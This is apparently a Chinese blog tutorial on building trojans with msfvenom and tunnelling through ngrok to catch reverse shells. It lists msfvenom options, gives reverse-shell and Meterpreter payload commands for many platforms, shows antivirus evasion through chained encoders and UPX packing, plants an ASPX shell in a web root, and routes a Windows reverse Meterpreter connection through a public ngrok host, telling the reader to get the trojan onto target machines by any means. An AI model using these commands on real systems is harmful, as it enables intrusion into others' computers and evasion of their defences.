msfvenom生成木马和内网穿透



msfvenom命令行选项如下:

英文原版

中文版:

Options:

-p, --payload <payload> 指定需要使用的payload(攻击荷载)。如果需要使用自定义的payload,请使用'-'或者stdin指定

-l, --list [module_type] 列出指定模块的所有可用资源. 模块类型包括: payloads, encoders, nops, all

-n, --nopsled <length> 为payload预先指定一个NOP滑动长度

-f, --format <format> 指定输出格式 (使用 --help-formats 来获取msf支持的输出格式列表)

-e, --encoder [encoder] 指定需要使用的encoder(编码器)

-a, --arch <architecture> 指定payload的目标架构,这里x86是32位,x64是64位 -platform <platform> 指定payload的目标平台

-s, --space <length> 设定有效攻击荷载的最大长度

-b, --bad-chars <list> 设定规避字符集,比如: '\x00\xff'

-i, --iterations <count> 指定payload的编码次数

-c, --add-code <path> 指定一个附加的win32 shellcode文件

-x, --template <path> 指定一个自定义的可执行文件作为模板

-k, --keep 保护模板程序的动作,注入的payload作为一个新的进程运行 --payload-options 列举payload的标准选项

-o, --out <path> 保存payload

-v, --var-name <name> 指定一个自定义的变量,以确定输出格式

--shellest 最小化生成payload

-h, --help 查看帮助选项 --help-formats 查看msf支持的输出格式列表

这里举出一些利用msfvenom生成shell的命令:

Linux:

msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f elf > shell.elf

Windows:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe > shell.exe

PHP:

msfvenom -p php/meterpreter_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.php

cat shell.php | pbcopy && echo '<?php ' | tr -d '\n' > shell.php && pbpaste >> shell.php

ASP:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f asp > shell.asp

JSP:

msfvenom -p java/jsp_shell_reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.jsp

Python:

msfvenom -p cmd/unix/reverse_python LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.py

Bash:

msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.sh

Perl:

msfvenom -p cmd/unix/reverse_perl LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f raw > shell.pl

以上是基本的生成后门木马,只要想方设法放到目标机器上,并运行。在本地监听端口即可,但是你需要有一个公网的ip

下面来探究一下如何免杀:

1.可以尝试多重编码:

msfvenom -p windows/meterpreter/reverse_tcp lhost=<Your IP Address> lport=<Your Port to Connect On> -e x86/shikata_ga_nai -i 20 -f raw | msfvenom -e x86/alpha_upper -a x86 --platform windows -i 5 -f raw | msfvenom -e x86/shikata_ga_nai -a x86 --platform windows -i 10 -f raw | msfvenom -e x86/countdown -a x86 --platform windows -i 10 -x calc.exe -f exe -o shell.exe

这里使用管道让msfvenom对攻击载荷多重编码,先用shikata_ga_nai编码20次,接着来10次的alpha_upper编码,再来10次的countdown编码,最后才生成以calc.exe为模板的可执行文件。

2.对上述生成的木马进行upx加壳

upx shell.exe

不过现在的杀毒软件越来越nb,一般免杀也已经不好过...

下面以Aspx为例:

show payloads

use windows/shell_reverse_tcp

info

set lhost 192.168.0.133

set lport 4444

save



接着输入generate -h 查看帮助:

各版本ShellCode的命令如下:

generate -t asp //生成Asp版的ShellCode generate -t aspx //生成Aspx版的ShellCode

把生成的木马放在c:/inetpub/wwwroot下,访问。同时在msf中设置监听:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.0.133

set lport 4444

run

补充:该方法一定要网速够快,否则很容易失败,本机监听端口可选用4444端口或其他

parrot使用ngrok+msfvenom穿透反弹shell

外网中的内网和我们不在同一个网段,所以我们需要搞一个公网,让受害者去访问我们的公网,再在公网上搞个端口映射到我们内网,这样就实现了内网穿透

攻击机parrot ip:192.168.127.131

目标机器windows ip :192.168.43.27

首先两台机器不在一个网端,自然是无法ping通:

这里模仿目标机器在公网

攻击机器在内网,攻击机器怎样通过ngrok代理来接受弹回来的shell

1.在ngrok官网注册账号,并开通免费账号

官网地址:http://www.ngrok.cc

创建成功后:

2.下载ngrok客户端

https://www.ngrok.cc/download.html

我这里使用的是parrot。所以选择linux版本

文件解压后得到:sunny



3.启动sunny,开启转发

./sunny clientid 隧道id



4.配置木马来反弹shell

msfvenom -p windows/meterpreter/reverse_tcp LHOST=free.idcfengye.com LPORT=14001 -f exe -o ./test.exe

其中LHOST,LPORT均为ngrok代理服务器地址与端口

5.攻击机本地msf监听

use exploit/multi/handle set payload windows/meterpreter/reverse_tcp set lhost 192.168.127.131 set lport 9876 run

6.目标机器执行木马

可以看到,shell反弹成功

——嗷嗷

msfvenom生成木马和内网穿透相关推荐

- 内网安全:内网穿透详解

目录 内网穿透技术 内网穿透原理 实验环境 内网穿透项目 内网穿透:Ngrok 配置服务端 客户端配置 客户端生成后门,等待目标上线 内网穿透:Frp 客户端服务端建立连接 MSF生成后门,等待上线 ...

- VsCode SSH远程连接服务器【内网穿透公网连接】

文章目录 1.前言 2.VS code的安装和设置 2.1 VS code的下载安装 2.2 OpenSSH的启用 2.3 为VS code配置ssh 2.4 局域网内测试VS code的ssh连接 ...

- 无公网IP?教你在外远程访问本地wamp服务器「内网穿透」

目录 前言 1.Wamp服务器搭建 1.1 Wamp下载和安装 1.2 Wamp网页测试 2. Cpolar内网穿透的安装和注册 2.1 本地网页发布 2.2 Cpolar云端设置 2.3 Cpola ...

- frp内网穿透入门级木马上线实践

简介 在实践课上有布置frp内网穿透(内网到公网)和简单的msf木马使用(木马只能内网通信)的任务.此处将两者结合,把木马链接到服务器上,经过内网穿透在本地控制木马.都是入门级实践. 准备 frp代码 ...

- 内网穿透远程群晖NAS:配置cpolar内网穿透生成数据隧道 3/6

系列文章 内网穿透远程群晖NAS:免费安装cpolar内网穿透 1/6 内网穿透远程群晖NAS:映射5000端口实现公网访问群晖 2/6 内网穿透远程群晖NAS:配置cpolar内网穿透生成数据隧道 ...

- 使用python做内网穿透小工具实现花生壳功能,一键生成内网穿透端口映射

本文是基于https://gitee.com/stlswm/transponder 这位大佬的源码的基础上,做的小工具 测试系统: 外网:linux 内网:windows python:python3 ...

- 【内网安全-隧道搭建】内网穿透_Frp上线、测试

目录 Frp(简易上线) 1.简述: 2.工具: 3.使用: 1.准备: 2.服务端(公网): 2.客户端(内网): 3.测试方法: 4.生成后门木马监听: Frp(简易上线) 1.简述: 1)Frp ...

- MSF+内网穿透 实现远控

网络攻防如同打仗 知己知彼百战不殆 要想学会防守必先知道敌人如何进攻 此教程的远端测试全是我的好友帮助测试 并非实际攻击!!! 写一篇远程的渗透教程给大家 当然不是为了教大家去黑别人电脑 而是让大家明 ...

- 【内网安全-隧道搭建】内网穿透_Ngrok上线(美版、国版二开)

目录 一.准备 1.意义: 2.项目: 二.内网穿透 1.简介: 三.Ngrok(入门上线) 1.简述: 2.Ngrok入门上线(国版二开) 3.相关工具: 2.Ngrok入门上线(美版) 一.准备 ...

最新文章

- 创建3层的服务模板 (1)--- 概述

- mysql null排在最后面

- 显示网格_快速制图软件 Edraw Max教程:Edraw Max怎么显示出网格线?

- 关于github里readme编辑的方法

- 工作372-cookie和sessionstroage以及localstroage区别

- oracle pdb 表空间,Oracle 12c CDB 和 PDB 表空间管理和配置 说明

- 编译原理——实验叁——基于YACC的TINY语法分析器的构建

- git 本地项目上传

- android 隐藏所有 fragment,Android 隐藏Fragment

- 微软紧急修复 Windows codecs 库中的两个 RCE 漏洞

- matlab接口编程配置,MATLAB与外部程序接口编程

- BMCBIOS全擦升级

- java 转化箭头函数_this 指向详细解析(箭头函数)

- 统计基础(十)特征选择

- 【转载】Red Hat Enterprise Linux ISO 45678版本镜像下载【网盘资源】

- OSChina 周二乱弹 —— 好朋友都脱单了 而我就比较厉害了

- 邮件营销EDM模板制作规范

- 七、Fiddler工具 — Statistics(统计)面板

- 【牛客 错题集】Linux系统方面错题合集

- 1351: 小鱼比可爱Ⅱ